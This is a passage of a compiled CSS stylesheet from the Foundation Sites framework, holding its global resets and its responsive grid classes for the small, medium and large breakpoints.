/* line 171, ../../../vendor/foundation-sites/scss/_global.scss */
select {
  width: 100%;
  border-radius: 0;
}

/* line 181, ../../../vendor/foundation-sites/scss/_global.scss */
#map_canvas img,
#map_canvas embed,
#map_canvas object,
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important;
}

/* line 189, ../../../vendor/foundation-sites/scss/_global.scss */
button {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  line-height: 1;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] button {
  outline: 0;
}

/* line 201, ../../../vendor/foundation-sites/scss/_global.scss */
.is-visible {
  display: block !important;
}

/* line 205, ../../../vendor/foundation-sites/scss/_global.scss */
.is-hidden {
  display: none !important;
}

/* line 26, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row {
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.row::before, .row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.row::after {
  clear: both;
}
/* line 31, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row.collapse > .column, .row.collapse > .columns {
  padding-left: 0;
  padding-right: 0;
}
/* line 37, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row .row {
  max-width: none;
  margin-left: -0.625rem;
  margin-right: -0.625rem;
  max-width: none;
}
@media screen and (min-width: 40em) {
  /* line 37, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .row .row {
    margin-left: -0.9375rem;
    margin-right: -0.9375rem;
  }
}
/* line 40, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row .row.collapse {
  margin-left: 0;
  margin-right: 0;
}
/* line 47, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row.expanded {
  max-width: none;
}
/* line 50, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row.expanded .row {
  margin-left: auto;
  margin-right: auto;
}

/* line 58, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.column, .columns {
  width: 100%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 58, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .column, .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.column:last-child:not(:first-child), .columns:last-child:not(:first-child) {
  float: right;
}
/* line 46, ../../../vendor/foundation-sites/scss/grid/_position.scss */
.column.end:last-child:last-child, .end.columns:last-child:last-child {
  float: left;
}

/* line 70, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.column.row.row, .row.row.columns {
  float: none;
}
/* line 74, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.row .column.row.row, .row .row.row.columns {
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-1 {
  width: 8.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-1 {
  position: relative;
  left: 8.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-1 {
  position: relative;
  left: -8.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-0 {
  margin-left: 0%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-2 {
  width: 16.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-2 {
  position: relative;
  left: 16.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-2 {
  position: relative;
  left: -16.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-1 {
  margin-left: 8.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-3 {
  width: 25%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-3 {
  position: relative;
  left: 25%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-3 {
  position: relative;
  left: -25%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-2 {
  margin-left: 16.66667%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-4 {
  width: 33.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-4 {
  position: relative;
  left: 33.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-4 {
  position: relative;
  left: -33.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-3 {
  margin-left: 25%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-5 {
  width: 41.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-5 {
  position: relative;
  left: 41.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-5 {
  position: relative;
  left: -41.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-4 {
  margin-left: 33.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-6 {
  width: 50%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-6 {
  position: relative;
  left: 50%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-6 {
  position: relative;
  left: -50%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-5 {
  margin-left: 41.66667%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-7 {
  width: 58.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-7 {
  position: relative;
  left: 58.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-7 {
  position: relative;
  left: -58.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-6 {
  margin-left: 50%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-8 {
  width: 66.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-8 {
  position: relative;
  left: 66.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-8 {
  position: relative;
  left: -66.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-7 {
  margin-left: 58.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-9 {
  width: 75%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-9 {
  position: relative;
  left: 75%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-9 {
  position: relative;
  left: -75%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-8 {
  margin-left: 66.66667%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-10 {
  width: 83.33333%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-10 {
  position: relative;
  left: 83.33333%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-10 {
  position: relative;
  left: -83.33333%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-9 {
  margin-left: 75%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-11 {
  width: 91.66667%;
}

/* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-push-11 {
  position: relative;
  left: 91.66667%;
}

/* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-pull-11 {
  position: relative;
  left: -91.66667%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-10 {
  margin-left: 83.33333%;
}

/* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-12 {
  width: 100%;
}

/* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-offset-11 {
  margin-left: 91.66667%;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column, .small-up-1 > .columns {
  width: 100%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column:nth-of-type(1n), .small-up-1 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column:nth-of-type(1n+1), .small-up-1 > .columns:nth-of-type(1n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-1 > .column:last-child, .small-up-1 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column, .small-up-2 > .columns {
  width: 50%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column:nth-of-type(1n), .small-up-2 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column:nth-of-type(2n+1), .small-up-2 > .columns:nth-of-type(2n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-2 > .column:last-child, .small-up-2 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column, .small-up-3 > .columns {
  width: 33.33333%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column:nth-of-type(1n), .small-up-3 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column:nth-of-type(3n+1), .small-up-3 > .columns:nth-of-type(3n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-3 > .column:last-child, .small-up-3 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column, .small-up-4 > .columns {
  width: 25%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column:nth-of-type(1n), .small-up-4 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column:nth-of-type(4n+1), .small-up-4 > .columns:nth-of-type(4n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-4 > .column:last-child, .small-up-4 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column, .small-up-5 > .columns {
  width: 20%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column:nth-of-type(1n), .small-up-5 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column:nth-of-type(5n+1), .small-up-5 > .columns:nth-of-type(5n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-5 > .column:last-child, .small-up-5 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column, .small-up-6 > .columns {
  width: 16.66667%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column:nth-of-type(1n), .small-up-6 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column:nth-of-type(6n+1), .small-up-6 > .columns:nth-of-type(6n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-6 > .column:last-child, .small-up-6 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column, .small-up-7 > .columns {
  width: 14.28571%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column:nth-of-type(1n), .small-up-7 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column:nth-of-type(7n+1), .small-up-7 > .columns:nth-of-type(7n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-7 > .column:last-child, .small-up-7 > .columns:last-child {
  float: left;
}

/* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column, .small-up-8 > .columns {
  width: 12.5%;
  float: left;
}
/* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column:nth-of-type(1n), .small-up-8 > .columns:nth-of-type(1n) {
  clear: none;
}
/* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column:nth-of-type(8n+1), .small-up-8 > .columns:nth-of-type(8n+1) {
  clear: both;
}
/* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
.small-up-8 > .column:last-child, .small-up-8 > .columns:last-child {
  float: left;
}

/* line 117, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-collapse > .column, .small-collapse > .columns {
  padding-left: 0;
  padding-right: 0;
}
/* line 119, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-collapse .row {
  margin-left: 0;
  margin-right: 0;
}

/* line 128, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

/* line 132, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-centered {
  float: none;
  margin-left: auto;
  margin-right: auto;
}

/* line 137, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
.small-uncentered,
.small-push-0,
.small-pull-0 {
  position: static;
  margin-left: 0;
  margin-right: 0;
  float: left;
}

@media screen and (min-width: 40em) {
  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-1 {
    width: 8.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-1 {
    position: relative;
    left: 8.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-1 {
    position: relative;
    left: -8.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-0 {
    margin-left: 0%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-2 {
    width: 16.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-2 {
    position: relative;
    left: 16.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-2 {
    position: relative;
    left: -16.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-3 {
    width: 25%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-3 {
    position: relative;
    left: 25%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-3 {
    position: relative;
    left: -25%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-4 {
    width: 33.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-4 {
    position: relative;
    left: 33.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-4 {
    position: relative;
    left: -33.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-3 {
    margin-left: 25%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-5 {
    width: 41.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-5 {
    position: relative;
    left: 41.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-5 {
    position: relative;
    left: -41.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-6 {
    width: 50%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-6 {
    position: relative;
    left: 50%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-6 {
    position: relative;
    left: -50%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-7 {
    width: 58.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-7 {
    position: relative;
    left: 58.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-7 {
    position: relative;
    left: -58.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-6 {
    margin-left: 50%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-8 {
    width: 66.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-8 {
    position: relative;
    left: 66.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-8 {
    position: relative;
    left: -66.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-9 {
    width: 75%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-9 {
    position: relative;
    left: 75%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-9 {
    position: relative;
    left: -75%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-10 {
    width: 83.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-10 {
    position: relative;
    left: 83.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-10 {
    position: relative;
    left: -83.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-9 {
    margin-left: 75%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-11 {
    width: 91.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-push-11 {
    position: relative;
    left: 91.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-pull-11 {
    position: relative;
    left: -91.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-12 {
    width: 100%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column, .medium-up-1 > .columns {
    width: 100%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column:nth-of-type(1n), .medium-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column:nth-of-type(1n+1), .medium-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-1 > .column:last-child, .medium-up-1 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column, .medium-up-2 > .columns {
    width: 50%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column:nth-of-type(1n), .medium-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-2 > .column:last-child, .medium-up-2 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column, .medium-up-3 > .columns {
    width: 33.33333%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column:nth-of-type(1n), .medium-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column:nth-of-type(3n+1), .medium-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-3 > .column:last-child, .medium-up-3 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column, .medium-up-4 > .columns {
    width: 25%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column:nth-of-type(1n), .medium-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column:nth-of-type(4n+1), .medium-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-4 > .column:last-child, .medium-up-4 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column, .medium-up-5 > .columns {
    width: 20%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column:nth-of-type(1n), .medium-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column:nth-of-type(5n+1), .medium-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-5 > .column:last-child, .medium-up-5 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column, .medium-up-6 > .columns {
    width: 16.66667%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column:nth-of-type(1n), .medium-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column:nth-of-type(6n+1), .medium-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-6 > .column:last-child, .medium-up-6 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column, .medium-up-7 > .columns {
    width: 14.28571%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column:nth-of-type(1n), .medium-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column:nth-of-type(7n+1), .medium-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-7 > .column:last-child, .medium-up-7 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column, .medium-up-8 > .columns {
    width: 12.5%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column:nth-of-type(1n), .medium-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column:nth-of-type(8n+1), .medium-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .medium-up-8 > .column:last-child, .medium-up-8 > .columns:last-child {
    float: left;
  }

  /* line 117, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 119, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-collapse .row {
    margin-left: 0;
    margin-right: 0;
  }

  /* line 128, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  /* line 132, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  /* line 137, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .medium-uncentered,
  .medium-push-0,
  .medium-pull-0 {
    position: static;
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
}
@media screen and (min-width: 64em) {
  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-1 {
    width: 8.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-1 {
    position: relative;
    left: 8.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-1 {
    position: relative;
    left: -8.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-0 {
    margin-left: 0%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-2 {
    width: 16.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-2 {
    position: relative;
    left: 16.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-2 {
    position: relative;
    left: -16.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-3 {
    width: 25%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-3 {
    position: relative;
    left: 25%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-3 {
    position: relative;
    left: -25%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-4 {
    width: 33.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-4 {
    position: relative;
    left: 33.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-4 {
    position: relative;
    left: -33.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-3 {
    margin-left: 25%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-5 {
    width: 41.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-5 {
    position: relative;
    left: 41.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-5 {
    position: relative;
    left: -41.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-6 {
    width: 50%;
  }

